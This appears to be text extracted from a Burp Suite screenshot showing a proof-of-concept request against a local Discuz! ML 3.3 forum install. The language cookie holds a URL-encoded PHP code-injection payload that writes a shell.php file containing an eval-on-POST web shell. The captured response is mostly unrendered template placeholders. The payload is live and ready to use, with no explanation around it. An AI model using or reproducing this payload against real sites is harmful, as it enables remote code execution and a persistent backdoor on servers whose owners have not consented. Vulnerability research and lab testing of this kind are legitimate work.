 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner Authz CO2 JSON Beautifier AuthMatri
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET /discuz!ml3.3/upload/home.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: KMsD_2132_saltkey=nk500KoH; KMsD_2132_lastvisit=1563254202;
KMsD_2132_sid=RM6sSw; KMsD_2132_lastact=1563258228%09home.php%09misc;
KMsD_2132_home_readfeed=1563258227;KMsD_2132_language=sc%27.%2Bfile_put_contents%28%2
7shell.php%27%2Curldecode%28%27%253C%253Fphp%2520eval%2528%2524_POST%255B%25221%2522%
255D%2529%253B%253F%253E%27%29%29.%27; KMsD_2132_sendmail=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
!change_language! | |
!userna... ▼ !login_permanent! !forgotpw!
!password! !login! !register!
!my_nav!
&rsaquo; !feed!
!feed!
!friend_feed!
!my_feed!
!view_all!
!newest_feed!| !hot_feed!
!no_feed!
!time_now!
7ooLS
10,713 bytes | 1,255